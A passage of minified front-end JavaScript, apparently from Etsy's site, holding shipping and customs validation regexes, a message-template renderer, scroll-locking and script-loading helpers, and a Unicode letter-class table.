]?([0-9]{4})$/,SIMPLE_INTERNATIONAL_PHONE_REGEX:/^[0-9\-\s\.\+]+$/,INTERNATIONAL_PHONE_REGEX:/^(?:((\+\d{2,3}|00\d{3}|000\d{2})[-. ])?)?\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/,US_ZIP_REGEX:/^(\d{5})(-\d{4})?$/,US_CITY_REGEX:/^[a-zA-Z\-\.\s]+$/,CANADA_INVALID_CHAR_REGEX:/[^\x00-\x7F\xA0-\xFF]|[#%\$\&"]/,IRELAND_POSTAL_CODE_REGEX:/^(([0-9][a-zA-Z0-9]?)|([a-zA-Z0-9]{3}\s?[a-zA-Z0-9]{4}))?$/,SPAIN_POSTAL_CODE_REGEX:/^\d{5}$/,UK_POSTAL_CODE_REGEX:/^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\d{1,4})$/,INDIA_PIN_REGEX:/^[1-9][0-9]{5}$/,AUSTRALIA_POSTAL_CODE_REGEX:/^(0[289][0-9]{2})$|^([1-9][0-9]{3})$/,INTERNATIONAL_ZIP_REGEX:/^[a-zA-Z0-9][a-zA-Z0-9\-\s]+$/,COUNTRY_POSTALCODE_LENGTH:{[o.USA]:5,[o.AUSTRALIA]:4,[o.CANADA]:6,[o.INDIA]:6},CURRENCY_VALUE_REGEX:/^\d+$|^\d*\.\d{2}$/,CAD_CURRENCY_VALUE_REGEX:/^\d+$|^\d*\.\d{0,2}$/,CURRENCY_FORMAT:{USD:"USD",CAD:"CAD"},LabelDestinationType:{INTERNATIONAL:"international",INTERNATIONAL_TO_US:"international_to_us",DOMESTIC:"domestic",CUSTOMS:"domestic_with_customs"},VIEW_TYPE:{PURCHASE:"purchase",EXISTING:"existing"},USPS_INSURANCE_CLAIM_DESCRIPTION_REGEX:/[<>&*]/,DIMENSION_VALUE_REGEX:/^\d+$|^\d*\.\d{0,1}$/,WEIGHT_VALUE_REGEX:/^\d+$|^\d*\.\d{0,3}$/,TARIFF_VALUE_REGEX:/^\d{4}\.\d{2}((\.\d{4})|(\.\d{2}))?$/,TARIFF_VALUE_USPS_REGEX:/^\d{4}\.\d{2}(\.\d{2}){0,1}(\d{2}){0,1}$/,CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9\/\.,\(\):%&'" \xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153]/g,SATURN_CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9 ]/,CP_CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9\/\.,\(\):& \xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153]/g,CUSTOMS_INVALID_WORDS_REGEX:/^(food|clothing|clothes|medicine|toys?)$/gi,CUSTOMS_INVALID_WORDS_LIST:["food","clothing","clothes","medicine","toy","toys"],CUSTOMS_ALPHA_REGEX:/([a-z\xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153])/gi,SATURN_CUSTOMS_ALPHA_REGEX:/([a-z\xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF])/gi,CUSTOMS_OUNCES_REGEX:/^(?:[1-9]\d*|0)?(?:\.\d{1,2})?$/,FCM_MAX_WEIGHT:s["default"].getData("fcm_max_weight",16),FCM_MAX_WEIGHT_RETAIL:s["default"].getData("fcm_max_weight_retail",13),FCIPS_MAX_WEIGHT:s["default"].getData("fcips_max_weight",64),ProfileType:F,NumericalUpgradeType:{DOMESTIC:0,INTERNATIONAL:1},US_NO_DATA_ZIPS:s["default"].getData("us_no_data_zips",[]),SHIP_FROM:"ship_from",SHIP_TO:"ship_to",SHIPPING_PROFILE_UNLINKED_ID:0,ListingProperties:{MAX_DECIMALS:3},Units:{Weight:s["default"].getData("shop_shipping.units.weight",{}),Dimensions:s["default"].getData("shop_shipping.units.dimensions",{})},MAX_WEIGHT_OUNCES:s["default"].getData("max_weight_default",1120),MAX_WEIGHT_GRAMS:3e4,CUSTOM_PACKAGE_TYPE:s["default"].getData("shop_shipping.custom_package_type","custom")};const H=11;const U=[o.USA,o.UK]},77026:(e,t,i)=>{"use strict";i.d(t,{default:()=>s});const s=209},70101:(e,t,i)=>{"use strict";i.d(t,{default:()=>u});const s="[\\w$-]+";const n=new RegExp(`\\{\\{(${s})\\}\\}`);const o=new RegExp(`\\{\\{#(${s})\\}\\}`);function a(e){const t=n.exec(e);if(t){const[i,s]=t;if(void 0===i||void 0===s){false;return[e]}const n=t.index;if(l(e,t)){const t=e.slice(0,n-1);const s=e.slice(n+i.length,e.length);return d([t,i,...a(s)])}const o=e.slice(0,n);const r=e.slice(n+i.length,e.length);return d([o,{type:"variable",variable:s},...a(r)])}return[e]}function r(e){const t=o.exec(e);if(t){const[i,s]=t;if(void 0===i||void 0===s){false;return a(e)}const n=t.index;if(l(e,t)){const t=e.slice(0,n-1);const s=e.slice(n+i.length,e.length);return d([...a(t),i,...r(s)])}const o=e.slice(0,n);const c=`{{/${s}}}`;const u=e.indexOf(c);if(-1===u){false;const t=e.slice(n+i.length,e.length);return d([...a(o),...r(t)])}const h=e.slice(n+i.length,u);const p=e.slice(u+c.length,e.length);return d([...a(o),{type:"block",variable:s,children:r(h)},...r(p)])}return a(e)}function l(e,t){if(0===t.index)return false;return"\\"===e[t.index-1]}function d(e){return e.filter((e=>{if("string"===typeof e)return e.length>0;return true}))}function c(e){if(void 0===e)return;return{type:"tree",version:1,children:r(e)}}const u=c},29152:(e,t,i)=>{"use strict";i.d(t,{default:()=>l});var s=i(48666);var n=i(23736);var o=i(99427);var a=i(67507);const r={visitTree:(e,t)=>(0,a.jsx)(a.Fragment,{children:e}),visitBlock:(e,t,i)=>(0,a.jsx)(n["default"],{tagKey:e,args:i.args,children:t},i.nextKey()),visitVariable:(e,t)=>(0,a.jsx)(o["default"],{tagKey:e,args:t.args},t.nextKey())};function l(e,t){let i=1;return(0,s["default"])(e,r,{args:t,nextKey:()=>(i++).toString()})}},71066:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(48666);const n={visitTree:(e,t)=>e.join(""),visitBlock:(e,t,i)=>i[e]?t.join(""):"",visitVariable:(e,t)=>{const i=t[e];const s=i||0===i;return s?i.toString():""}};function o(e,t){return(0,s["default"])(e,n,t)}},48666:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});function s(e,t,i){return t.map((t=>{if("string"===typeof t)return t;switch(t.type){case"block":return e.visitBlock(t.variable,s(e,t.children,i),i);case"variable":return e.visitVariable(t.variable,i);default:throw new Error(`Unknown node type: ${t.type}`)}}))}function n(e,t,i){return t.visitTree(s(t,e.children,i),i)}},61894:(e,t,i)=>{"use strict";i.d(t,{buildMsg:()=>l,buildPluralMsg:()=>d,msg:()=>r});var s=i(14935);var n=i(70101);var o=i(29152);var a=i(71066);function r({content:e}){return e}function l({content:e}){let t;const i=()=>{void 0===t&&(t=(0,n["default"])(e));return t};const s=t=>void 0===t?e:(0,a["default"])(i(),t);s.toComponent=()=>function e({args:t}){return(0,o["default"])(i(),null!==t&&void 0!==t?t:{})};return s}function d(e){const t=e;const i=new Map;const s=e=>{let t=i.get(e);if(void 0===t){t=(0,n["default"])(e);i.set(e,t)}return t};const r=(e,i)=>{const n=c(t,e);return void 0===i?n:(0,a["default"])(s(n),i)};r.toComponent=()=>{const e=({pluralCount:e,args:i})=>{const n=c(t,e);return(0,o["default"])(s(n),null!==i&&void 0!==i?i:{})};e.displayName="Msg";return e};return r}function c(e,t){if(u(e))return 1===t?e.content.one:e.content.many;const[i,n]=e.content;return s["default"].pickPluralCase(i,n,t)}function u(e){return Object.prototype.hasOwnProperty.call(e.content,"one")&&Object.prototype.hasOwnProperty.call(e.content,"many")}},23736:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});function s({tagKey:e,args:t,children:i}){if(void 0===i)return null;const s=t[e];if("function"!==typeof s){false;return null}return s(i)}const n=s},99427:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(67507);function n({tagKey:e,args:t}){const i=t[e];if(void 0===i)return null;return(0,s.jsx)(s.Fragment,{children:i})}const o=n},40477:(e,t,i)=>{"use strict";i.d(t,{default:()=>d});var s=i(14339);var n=i(42695);const o="wt-html-no-scroll";const a="wt-body-no-scroll";const r=[];const l=function(){this.original_padding_right=0;this.original_scroll_top=0;this.container=null;this.uuid=(0,n["default"])();this.enableScrollingImmediately=false};l.prototype.isScrollingDisabled=function(){return r.indexOf(this.uuid)>=0&&document.body.classList.contains(a)};l.prototype.disableScrolling=function(){if(!this.isScrollingDisabled()){r.push(this.uuid);const e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;const t=s["default"].scrollBarWidth();this.original_padding_right=parseInt(document.body.style.paddingRight||0);this.original_scroll_top=e;document.body.classList.add(a);document.documentElement.classList.add(o);document.body.style.paddingRight=`${this.original_padding_right+t}px`;document.body.style.top=`${-1*e}px`}};l.prototype.enableScrolling=function(){if(this.isScrollingDisabled()){r.pop(this.uuid);const e=()=>{document.body.style.paddingRight=this.original_padding_right;document.body.style.top="auto";document.body.classList.remove(a);document.documentElement.classList.remove(o);document.body.scrollTop=this.original_scroll_top;document.documentElement.scrollTop=this.original_scroll_top};this.enableScrollingImmediately?e():setTimeout(e,5)}};l.prototype.containScrolling=function(e){this.disableScrolling();this.container=e;this.container.style["overscroll-behavior"]="contain"};l.prototype.releaseScrolling=function(){this.enableScrolling();this.container&&this.container.style.removeProperty("overscroll-behavior")};const d=l},14339:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});function s(){this._scrollBarWidth=null}s.prototype={scrollBarWidth(e){null===this._scrollBarWidth&&(this._scrollBarWidth=o());return n()||e?this._scrollBarWidth:0}};function n(){return document.body.scrollHeight>window.innerHeight}function o(){const e=document.createElement("div");e.style.visibility="hidden";e.style.width="100px";e.style.msOverflowStyle="scrollbar";document.body.appendChild(e);const t=e.offsetWidth;e.style.overflow="scroll";const i=document.createElement("div");i.style.width="100%";e.appendChild(i);const s=i.offsetWidth;e.parentNode.removeChild(e);return t-s}const a=new s},31755:(e,t,i)=>{"use strict";i.d(t,{default:()=>s});function s(e){let t=[].slice.call(arguments,1);0===t.length&&(t=n(e));t.forEach((t=>{e[t]=e[t].bind(e)}));return e}function n(e){const t=[];for(const i in e)"function"===typeof e[i]&&t.push(i);return t.sort()}},26942:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});function s(e,t){if(null===e||void 0===e)return false;if(Array.isArray(e))return e.indexOf(t)>-1;const i=Object.keys(e).map((t=>e[t]));return i.indexOf(t)>-1}const n=s},72543:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});const s=function(e){Array.prototype.slice.call(arguments,1).forEach((t=>{if(t)for(const i in t)null!==e[i]&&void 0!==e[i]||(e[i]=t[i])}));return e};const n=s},42422:(e,t,i)=>{"use strict";i.d(t,{default:()=>s});function s(e,t){"use strict";const i=document.getElementsByTagName("script")[0];const s=document.createElement("script");if(!i||!i.parentNode)return s;s.src=e;s.defer=true;i.parentNode.insertBefore(s,i);t&&"function"===typeof t&&(s.onload=t);return s}},28596:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});const s=function(e){if("string"===typeof e){const t=/\ud83c[\udffb-\udfff](?=\ud83c[\udffb-\udfff])|(?:[^\ud800-\udfff][\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]?|[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|\ud83c[\udffb-\udfff])?(?:\u200d(?:[^\ud800-\udfff]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|\ud83c[\udffb-\udfff])?)*/g;const i=e.match(t);return null===i?0:i.length}if(Array.isArray(e))return e.length;if("object"===typeof e)return Object.keys(e).length;return 0};const n=s},67611:(e,t,i)=>{"use strict";i.d(t,{default:()=>l});var s=i(3708);const n=s["default"].expandRegExp("(\\p{Ll})(\\p{Lu})","gm");const o=s["default"].expandRegExp("(\\p{Lu}|\\p{Nd})(\\p{Lu})(\\p{Ll})","gm");function a(e){return e.replace(n,"$1_$2").replace(o,"$1_$2$3").toLowerCase()}function r(e){if("object"!==typeof e||null===e)return e;const t={};Object.entries(e).forEach((([e,i])=>{null!==i&&Array.isArray(i)?t[a(e)]=i.map((e=>r(e))):t[a(e)]=r(i)}));return t}const l=r},50567:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});const s=function(e,t){let i;let s;let n;let o;let a=0;const r=function(){a=new Date(Date.now());n=null;o=e.apply(i,s)};return function(...l){const d=new Date(Date.now());const c=t-(d.valueOf()-a.valueOf());i=this;s=l;if(c<=0){null!==n&&clearTimeout(n);n=null;a=d;o=e.apply(i,s)}else n||(n=setTimeout(r,c));return o}};const n=s},3708:(e,t,i)=>{"use strict";i.d(t,{default:()=>v});var s=window.Etsy||{};var n="UnicodeRegExp";var o="util/unicode_regexp";if(!s.hasOwnProperty(n)){var a={},r={},l={},d="unicode_expanded",c="original_source",u=/\}([A-Za-z]+)\{p\\(?!\\)/g,h=/\](?!\\)((?:\]\\|[^\]])+)\[(?!\\)/g,p={Lu:"A-Z\\u00C0-\\u00D6\\u00D8-\\u00DE\\u0100\\u0102\\u0104\\u0106\\u0108\\u010A\\u010C\\u010E\\u0110"+"\\u0112\\u0114\\u0116\\u0118\\u011A\\u011C\\u011E\\u0120\\u0122\\u0124\\u0126\\u0128\\u012A\\u012C"+"\\u012E\\u0130\\u0132\\u0134\\u0136\\u0139\\u013B\\u013D\\u013F\\u0141\\u0143\\u0145\\u0147\\u014A"+"\\u014C\\u014E\\u0150\\u0152\\u0154\\u0156\\u0158\\u015A\\u015C\\u015E\\u0160\\u0162\\u0164\\u0166"+"\\u0168\\u016A\\u016C\\u016E\\u0170\\u0172\\u0174\\u0176\\u0178\\u0179\\u017B\\u017D\\u0181\\u0182"+"\\u0184\\u0186\\u0187\\u0189-\\u018B\\u018E-\\u0191\\u0193\\u0194\\u0196-\\u0198\\u019C\\u019D"+"\\u019F\\u01A0\\u01A2\\u01A4\\u01A6\\u01A7\\u01A9\\u01AC\\u01AE\\u01AF\\u01B1-\\u01B3\\u01B5"+"\\u01B7\\u01B8\\u01BC\\u01C4\\u01C7\\u01CA\\u01CD\\u01CF\\u01D1\\u01D3\\u01D5\\u01D7\\u01D9\\u01DB"+"\\u01DE\\u01E0\\u01E2\\u01E4\\u01E6\\u01E8\\u01EA\\u01EC\\u01EE\\u01F1\\u01F4\\u01F6-\\u01F8"+"\\u01FA\\u01FC\\u01FE\\u0200\\u0202\\u0204\\u0206\\u0208\\u020A\\u020C\\u020E\\u0210\\u0212\\u0214"+"\\u0216\\u0218\\u021A\\u021C\\u021E\\u0220\\u0222\\u0224\\u0226\\u0228\\u022A\\u022C\\u022E\\u0230"+"\\u0232\\u023A\\u023B\\u023D\\u023E\\u0241\\u0243-\\u0246\\u0248\\u024A\\u024C\\u024E\\u0370"+"\\u0372\\u0376\\u0386\\u0388-\\u038A\\u038C\\u038E\\u038F\\u0391-\\u03A1\\u03A3-\\u03AB\\u03CF"+"\\u03D2-\\u03D4\\u03D8\\u03DA\\u03DC\\u03DE\\u03E0\\u03E2\\u03E4\\u03E6\\u03E8\\u03EA\\u03EC"+"\\u03EE\\u03F4\\u03F7\\u03F9\\u03FA\\u03FD-\\u042F\\u0460\\u0462\\u0464\\u0466\\u0468\\u046A"+"\\u046C\\u046E\\u0470\\u0472\\u0474\\u0476\\u0478\\u047A\\u047C\\u047E\\u0480\\u048A\\u048C"+"\\u048E\\u0490\\u0492\\u0494\\u0496\\u0498\\u049A\\u049C\\u049E\\u04A0\\u04A2\\u04A4\\u04A6"+"\\u04A8\\u04AA\\u04AC\\u04AE\\u04B0\\u04B2\\u04B4\\u04B6\\u04B8\\u04BA\\u04BC\\u04BE\\u04C0\\u04C1"+"\\u04C3\\u04C5\\u04C7\\u04C9\\u04CB\\u04CD\\u04D0\\u04D2\\u04D4\\u04D6\\u04D8\\u04DA\\u04DC\\u04DE"+"\\u04E0\\u04E2\\u04E4\\u04E6\\u04E8\\u04EA\\u04EC\\u04EE\\u04F0\\u04F2\\u04F4\\u04F6\\u04F8\\u04FA"+"\\u04FC\\u04FE\\u0500\\u0502\\u0504\\u0506\\u0508\\u050A\\u050C\\u050E\\u0510\\u0512\\u0514\\u0516"+"\\u0518\\u051A\\u051C\\u051E\\u0520\\u0522\\u0524\\u0526\\u0531-\\u0556\\u10A0-\\u10C5\\u10C7"+"\\u10CD\\u1E00\\u1E02\\u1E04\\u1E06\\u1E08\\u1E0A\\u1E0C\\u1E0E\\u1E10\\u1E12\\u1E14\\u1E16\\u1E18"+"\\u1E1A\\u1E1C\\u1E1E\\u1E20\\u1E22\\u1E24\\u1E26\\u1E28\\u1E2A\\u1E2C\\u1E2E\\u1E30\\u1E32\\u1E34"+"\\u1E36\\u1E38\\u1E3A\\u1E3C\\u1E3E\\u1E40\\u1E42\\u1E44\\u1E46\\u1E48\\u1E4A\\u1E4C\\u1E4E\\u1E50"+"\\u1E52\\u1E54\\u1E56\\u1E58\\u1E5A\\u1E5C\\u1E5E\\u1E60\\u1E62\\u1E64\\u1E66\\u1E68\\u1E6A\\u1E6C"+"\\u1E6E\\u1E70\\u1E72\\u1E74\\u1E76\\u1E78\\u1E7A\\u1E7C\\u1E7E\\u1E80\\u1E82\\u1E84\\u1E86\\u1E88"+"\\u1E8A\\u1E8C\\u1E8E\\u1E90\\u1E92\\u1E94\\u1E9E\\u1EA0\\u1EA2\\u1EA4\\u1EA6\\u1EA8\\u1EAA\\u1EAC"+"\\u1EAE\\u1EB0\\u1EB2\\u1EB4\\u1EB6\\u1EB8\\u1EBA\\u1EBC\\u1EBE\\u1EC0\\u1EC2\\u1EC4\\u1EC6\\u1EC8"+"\\u1ECA\\u1ECC\\u1ECE\\u1ED0\\u1ED2\\u1ED4\\u1ED6\\u1ED8\\u1EDA\\u1EDC\\u1EDE\\u1EE0\\u1EE2\\u1EE4"+"\\u1EE6\\u1EE8\\u1EEA\\u1EEC\\u1EEE\\u1EF0\\u1EF2\\u1EF4\\u1EF6\\u1EF8\\u1EFA\\u1EFC\\u1EFE"+"\\u1F08-\\u1F0F\\u1F18-\\u1F1D\\u1F28-\\u1F2F\\u1F38-\\u1F3F\\u1F48-\\u1F4D\\u1F59\\u1F5B\\u1F5D"+"\\u1F5F\\u1F68-\\u1F6F\\u1FB8-\\u1FBB\\u1FC8-\\u1FCB\\u1FD8-\\u1FDB\\u1FE8-\\u1FEC\\u1FF8-\\u1FFB"+"\\u2102\\u2107\\u210B-\\u210D\\u2110-\\u2112\\u2115\\u2119-\\u211D\\u2124\\u2126\\u2128"+"\\u212A-\\u212D\\u2130-\\u2133\\u213E\\u213F\\u2145\\u2183\\u2C00-\\u2C2E\\u2C60\\u2C62-\\u2C64"+"\\u2C67\\u2C69\\u2C6B\\u2C6D-\\u2C70\\u2C72\\u2C75\\u2C7E-\\u2C80\\u2C82\\u2C84\\u2C86\\u2C88"+"\\u2C8A\\u2C8C\\u2C8E\\u2C90\\u2C92\\u2C94\\u2C96\\u2C98\\u2C9A\\u2C9C\\u2C9E\\u2CA0\\u2CA2\\u2CA4"+"\\u2CA6\\u2CA8\\u2CAA\\u2CAC\\u2CAE\\u2CB0\\u2CB2\\u2CB4\\u2CB6\\u2CB8\\u2CBA\\u2CBC\\u2CBE\\u2CC0"+"\\u2CC2\\u2CC4\\u2CC6\\u2CC8\\u2CCA\\u2CCC\\u2CCE\\u2CD0\\u2CD2\\u2CD4\\u2CD6\\u2CD8\\u2CDA\\u2CDC"+"\\u2CDE\\u2CE0\\u2CE2\\u2CEB\\u2CED\\u2CF2\\uA640\\uA642\\uA644\\uA646\\uA648\\uA64A\\uA64C\\uA64E"+"\\uA650\\uA652\\uA654\\uA656\\uA658\\uA65A\\uA65C\\uA65E\\uA660\\uA662\\uA664\\uA666\\uA668\\uA66A"+"\\uA66C\\uA680\\uA682\\uA684\\uA686\\uA688\\uA68A\\uA68C\\uA68E\\uA690\\uA692\\uA694\\uA696\\uA722"+"\\uA724\\uA726\\uA728\\uA72A\\uA72C\\uA72E\\uA732\\uA734\\uA736\\uA738\\uA73A\\uA73C\\uA73E\\uA740"+"\\uA742\\uA744\\uA746\\uA748\\uA74A\\uA74C\\uA74E\\uA750\\uA752\\uA754\\uA756\\uA758\\uA75A\\uA75C"+"\\uA75E\\uA760\\uA762\\uA764\\uA766\\uA768\\uA76A\\uA76C\\uA76E\\uA779\\uA77B\\uA77D\\uA77E\\uA780"+"\\uA782\\uA784\\uA786\\uA78B\\uA78D\\uA790\\uA792\\uA7A0\\uA7A2\\uA7A4\\uA7A6\\uA7A8\\uA7AA"+"\\uFF21-\\uFF3A",Ll:"a-z\\u00B5\\u00DF-\\u00F6\\u00F8-\\u00FF\\u0101\\u0103\\u0105\\u0107\\u0109\\u010B\\u010D\\u010F"+"\\u0111\\u0113\\u0115\\u0117\\u0119\\u011B\\u011D\\u011F\\u0121\\u0123\\u0125\\u0127\\u0129\\u012B"+"\\u012D\\u012F\\u0131\\u0133\\u0135\\u0137\\u0138\\u013A\\u013C\\u013E\\u0140\\u0142\\u0144\\u0146"+"\\u0148\\u0149\\u014B\\u014D\\u014F\\u0151\\u0153\\u0155\\u0157\\u0159\\u015B\\u015D\\u015F\\u0161"+"\\u0163\\u0165\\u0167\\u0169\\u016B\\u016D\\u016F\\u0171\\u0173\\u0175\\u0177\\u017A\\u017C"+"\\u017E-\\u0180\\u0183\\u0185\\u0188\\u018C\\u018D\\u0192\\u0195\\u0199-\\u019B\\u019E\\u01A1"+"\\u01A3\\u01A5\\u01A8\\u01AA\\u01AB\\u01AD\\u01B0\\u01B4\\u01B6\\u01B9\\u01BA\\u01BD-\\u01BF"+"\\u01C6\\u01C9\\u01CC\\u01CE\\u01D0\\u01D2\\u01D4\\u01D6\\u01D8\\u01DA\\u01DC\\u01DD\\u01DF\\u01E1"+"\\u01E3\\u01E5\\u01E7\\u01E9\\u01EB\\u01ED\\u01EF\\u01F0\\u01F3\\u01F5\\u01F9\\u01FB\\u01FD\\u01FF"+"\\u0201\\u0203\\u0205\\u0207\\u0209\\u020B\\u020D\\u020F\\u0211\\u0213\\u0215\\u0217\\u0219\\u021B"+"\\u021D\\u021F\\u0221\\u0223\\u0225\\u0227\\u0229\\u022B\\u022D\\u022F\\u0231\\u0233-\\u0239"+"\\u023C\\u023F\\u0240\\u0242\\u0247\\u0249\\u024B\\u024D\\u024F-\\u0293\\u0295-\\u02AF\\u0371"+"\\u0373\\u0377\\u037B-\\u037D\\u0390\\u03AC-\\u03CE\\u03D0\\u03D1\\u03D5-\\u03D7\\u03D9\\u03DB"+"\\u03DD\\u03DF\\u03E1\\u03E3\\u03E5\\u03E7\\u03E9\\u03EB\\u03ED\\u03EF-\\u03F3\\u03F5\\u03F8"+"\\u03FB\\u03FC\\u0430-\\u045F\\u0461\\u0463\\u0465\\u0467\\u0469\\u046B\\u046D\\u046F\\u0471"+"\\u0473\\u0475\\u0477\\u0479\\u047B\\u047D\\u047F\\u0481\\u048B\\u048D\\u048F\\u0491\\u0493"+"\\u0495\\u0497\\u0499\\u049B\\u049D\\u049F\\u04A1\\u04A3\\u04A5\\u04A7\\u04A9\\u04AB\\u04AD\\u04AF"+"\\u04B1\\u04B3\\u04B5\\u04B7\\u04B9\\u04BB\\u04BD\\u04BF\\u04C2\\u04C4\\u04C6\\u04C8\\u04CA\\u04CC"+"\\u04CE\\u04CF\\u04D1\\u04D3\\u04D5\\u04D7\\u04D9\\u04DB\\u04DD\\u04DF\\u04E1\\u04E3\\u04E5\\u04E7"+"\\u04E9\\u04EB\\u04ED\\u04EF\\u04F1\\u04F3\\u04F5\\u04F7\\u04F9\\u04FB\\u04FD\\u04FF\\u0501\\u0503"+"\\u0505\\u0507\\u0509\\u050B\\u050D\\u050F\\u0511\\u0513\\u0515\\u0517\\u0519\\u051B\\u051D\\u051F"+"\\u0521\\u0523\\u0525\\u0527\\u0561-\\u0587\\u1D00-\\u1D2B\\u1D6B-\\u1D77\\u1D79-\\u1D9A\\u1E01"+"\\u1E03\\u1E05\\u1E07\\u1E09\\u1E0B\\u1E0D\\u1E0F\\u1E11\\u1E13\\u1E15\\u1E17\\u1E19\\u1E1B\\u1E1D"+"\\u1E1F\\u1E21\\u1E23\\u1E25\\u1E27\\u1E29\\u1E2B\\u1E2D\\u1E2F\\u1E31\\u1E33\\u1E35\\u1E37\\u1E39"+"\\u1E3B\\u1E3D\\u1E3F\\u1E41\\u1E43\\u1E45\\u1E47\\u1E49\\u1E4B\\u1E4D\\u1E4F\\u1E51\\u1E53\\u1E55"+"\\u1E57\\u1E59\\u1E5B\\u1E5D\\u1E5F\\u1E61\\u1E63\\u1E65\\u1E67\\u1E69\\u1E6B\\u1E6D\\u1E6F\\u1E71"+"\\u1E73\\u1E75\\u1E77\\u1E79\\u1E7B\\u1E7D\\u1E7F\\u1E81\\u1E83\\u1E85\\u1E87\\u1E89\\u1E8B\\u1E8D"+"\\u1E8F\\u1E91\\u1E93\\u1E95-\\u1E9D\\u1E9F\\u1EA1\\u1EA3\\u1EA5\\u1EA7\\u1EA9\\u1EAB\\u1EAD"+"\\u1EAF\\u1EB1\\u1EB3\\u1EB5\\u1EB7\\u1EB9\\u1EBB\\u1EBD\\u1EBF\\u1EC1\\u1EC3\\u1EC5\\u1EC7\\u1EC9"+"\\u1ECB\\u1ECD\\u1ECF\\u1ED1\\u1ED3\\u1ED5\\u1ED7\\u1ED9\\u1EDB\\u1EDD\\u1EDF\\u1EE1\\u1EE3\\u1EE5"+"\\u1EE7\\u1EE9\\u1EEB\\u1EED\\u1EEF\\u1EF1\\u1EF3\\u1EF5\\u1EF7\\u1EF9\\u1EFB\\u1EFD\\u1EFF-\\u1F07"+"\\u1F10-\\u1F15\\u1F20-\\u1F27\\u1F30-\\u1F37\\u1F40-\\u1F45\\u1F50-\\u1F57\\u1F60-\\u1F67"+"\\u1F70-\\u1F7D\\u1F80-\\u1F87\\u1F90-\\u1F97\\u1FA0-\\u1FA7\\u1FB0-\\u1FB4\\u1FB6\\u1FB7\\u1FBE"+"\\u1FC2-\\u1FC4\\u1FC6\\u1FC7\\u1FD0-\\u1FD3\\u1FD6\\u1FD7\\u1FE0-\\u1FE7\\u1FF2-\\u1FF4\\u1FF6"+"\\u1FF7\\u210A\\u210E\\u210F\\u2113\\u212F\\u2134\\u2139\\u213C\\u213D\\u2146-\\u2149\\u214E"+"\\u2184\\u2C30-\\u2C5E\\u2C61\\u2C65\\u2C66\\u2C68\\u2C6A\\u2C6C\\u2C71\\u2C73\\u2C74"+"\\u2C76-\\u2C7B\\u2C81\\u2C83\\u2C85\\u2C87\\u2C89\\u2C8B\\u2C8D\\u2C8F\\u2C91\\u2C93\\u2C95"+"\\u2C97\\u2C99\\u2C9B\\u2C9D\\u2C9F\\u2CA1\\u2CA3\\u2CA5\\u2CA7\\u2CA9\\u2CAB\\u2CAD\\u2CAF"+"\\u2CB1\\u2CB3\\u2CB5\\u2CB7\\u2CB9\\u2CBB\\u2CBD\\u2CBF\\u2CC1\\u2CC3\\u2CC5\\u2CC7\\u2CC9"+"\\u2CCB\\u2CCD\\u2CCF\\u2CD1\\u2CD3\\u2CD5\\u2CD7\\u2CD9\\u2CDB\\u2CDD\\u2CDF\\u2CE1\\u2CE3\\u2CE4"+"\\u2CEC\\u2CEE\\u2CF3\\u2D00-\\u2D25\\u2D27\\u2D2D\\uA641\\uA643\\uA645\\uA647\\uA649\\uA64B"+"\\uA64D\\uA64F\\uA651\\uA653\\uA655\\uA657\\uA659\\uA65B\\uA65D\\uA65F\\uA661\\uA663\\uA665\\uA667"+"\\uA669\\uA66B\\uA66D\\uA681\\uA683\\uA685\\uA687\\uA689\\uA68B\\uA68D\\uA68F\\uA691\\uA693\\uA695"+"\\uA697\\uA723\\uA725\\uA727\\uA729\\uA72B\\uA72D\\uA72F-\\uA731\\uA733\\uA735\\uA737\\uA739\\uA73B"+"\\uA73D\\uA73F\\uA741\\uA743\\uA745\\uA747\\uA749\\uA74B\\uA74D\\uA74F\\uA751\\uA753\\uA755\\uA757"+"\\uA759\\uA75B\\uA75D\\uA75F\\uA761\\uA763\\uA765\\uA767\\uA769\\uA76B\\uA76D\\uA76F\\uA771-\\uA778"+"\\uA77A\\uA77C\\uA77F\\uA781\\uA783\\uA785\\uA787\\uA78C\\uA78E\\uA791\\uA793\\uA7A1\